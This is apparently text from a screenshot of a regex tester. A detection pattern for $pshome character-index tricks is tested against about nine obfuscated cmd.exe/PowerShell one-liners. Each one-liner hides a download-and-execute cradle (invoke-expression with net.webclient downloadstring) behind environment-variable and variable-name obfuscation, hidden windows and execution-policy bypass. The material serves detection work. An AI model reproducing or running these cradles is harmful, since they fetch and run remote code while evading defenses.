 REGULAR EXPRESSION
1 match, 56 steps (~0ms)
! / \$pshome\[\s*\d{1,3}\s*\]\s*\+\s*\$pshome\[ / gm
TEST STRING
SWITCH TO UNIT TESTS
cmd /c "set nep= invoke-expression (new-object net.webclient).downloadstring &&set ecpq=echo (dir variable:*xec*t).value.invokecommand.invokescript(
([environment]::getenvironmentvariable('nep','process')) )^|powershell (variable 'executioncontext' -val).invokecommand.invokescript( ${input} ) && cmd /c %ecpq%"
c:\windows\system32\cmd.exe /c "set xnk= invoke-expression (new-object net.webclient).downloadstring && set pzvh=echo ${executioncontext}.invokecommand.invokescript(
([environment]::getenvironmentvariable('xnk','process'))) ^| powershell -noe - && c:\windows\system32\cmd.exe /c%pzvh%"
cmd.exe/c "set jqp= invoke-expression (new-object net.webclient).downloadstring && set bvz=echo invoke-expression
([environment]::getenvironmentvariable('jqp','process')) ^| powershell -noninte $input^^^| ^^^&( $shellid[1]+$shellid[13]+'x')&& cmd.exe/c%bvz%"
cmd.exe /c "set rij= invoke-expression (new-object net.webclient).downloadstring && set ktpfr=echo ${executioncontext}.invokecommand.invokescript( (gci env:rij).value )
^|powershell -nolog (get-childitem 'variable:ex*xt').value.invokecommand.invokescript($input)&& cmd.exe /c%ktpfr%"
cmd.exe /c "set khw=invoke-expression (new-object net.webclient).downloadstring&&set xwpga=echo ${executioncontext}.invokecommand.invokescript((get-item env:khw).value
) ^|powershell -noprof .( $env:comspec[4,26,25]-join'')( ${input} ) &&cmd.exe /c%xwpga%"
c:\windows\system32\cmd.exe /c "set xjiow= invoke-expression (new-object net.webclient).downloadstring&&set nig=echo iex (gi env:xjiow).value ^| powershell -comm
(childitem 'variable:ex*xt').value.invokecommand.invokescript( $input )&& c:\windows\system32\cmd.exe /c %nig%"
cmd/c "set guz= invoke-expression (new-object net.webclient).downloadstring &&set cpa=echo invoke-expression (item env:guz).value ^| powershell -wind hidden
${executioncontext}.invokecommand.invokescript( ${input} ) && cmd/c%cpa%"
c:\windows\system32\cmd /c "set rnk= invoke-expression (new-object net.webclient).downloadstring &&set ryp=echo (gci variable:e*onte*).value.invokecommand.invokescript(
([environment]::getenvironmentvariable('rnk','process')) ) ^| powershell -execu bypass $executioncontext.invokecommand.invokescript($input ) && c:\windows\system32\cmd
/c %ryp%"
c:\windows\system32\cmd /c "set shm=invoke-expression (new-object net.webclient).downloadstring &&set gbc=echo $executioncontext.invokecommand.invokescript(
([environment]::getenvironmentvariable('shm','process')) ) ^| c:\windows\syswow64\windowspowershell\v1.0\powershell.exe ^^^&( $pshome[4]+$pshome[30]+'x') ( $input) &&
c:\windows\system32\cmd /c %gbc%"